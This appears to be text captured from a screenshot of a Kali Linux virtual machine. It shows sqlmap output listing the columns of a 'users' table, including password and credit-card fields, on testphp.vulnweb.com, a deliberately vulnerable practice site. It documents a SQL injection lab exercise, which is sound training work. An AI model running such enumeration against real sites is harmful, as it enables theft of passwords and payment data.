 KL_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 2008
Win2003 Ent
WinXP
KL_x64
Windows 2008
Shared VMs
Home KL_x64 Windows 2008
Applications Places Terminal Tue 00:57 1
root@kali: ~
File Edit View Search Terminal Help
back-end DBMS: MySQL 5.1
[00:57:24] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[00:57:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
testphp.vulnweb.com'
[*] shutting down at 00:57:25
root@kali:~#
To direct input to this VM, click inside or press Ctrl+G.